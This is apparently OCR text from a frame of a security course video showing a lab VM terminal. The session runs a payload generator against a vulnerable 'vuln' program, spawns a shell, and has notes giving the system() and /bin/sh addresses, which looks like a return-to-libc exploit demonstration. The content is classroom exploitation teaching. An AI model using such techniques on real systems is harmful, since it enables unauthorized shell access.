 nptel_sse [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
6:33 AM
nptel_codes
nptel@osboxes: ~/nptel_codes/module3
nptel@osboxes: ~/nptel_codes/module3 × nptel@osboxes: ~/nptel_codes/module3 ×
Inferior 1 [process 4339] will be killed.
Quit anyway? (y or n) y
nptel@osboxes:~/nptel_codes/module3$ ls
e1 payload payload_with_exit
find_payload payload_generator.py vuln
Makefile payload_generator_with_exit.py vuln.c
nptel@osboxes:~/nptel_codes/module3$ vim payload_generator.py
nptel@osboxes:~/nptel_codes/module3$
nptel@osboxes:~/nptel_codes/module3$
nptel@osboxes:~/nptel_codes/module3$ python payload_generator.py > e2
nptel@osboxes:~/nptel_codes/module3$ ./vuln $(cat e2)
$
$
$ ps
PID TTY TIME CMD
3799 pts/4 00:00:00 bash
4415 pts/4 00:00:00 vuln
4416 pts/4 00:00:00 sh
4417 pts/4 00:00:00 ps
$ exit
Segmentation fault (core dumped)
nptel@osboxes:~/nptel_codes/module3$
*Untitled Document 1 - gedit
Open
system function address: 0xf7e42940
address of /bin/sh is 0xf7f6102b
Plain Text Tab Width: 8 Ln 2, Col 23 INS
Right Ctrl
Type here to search
5:03 PM
1/18/2019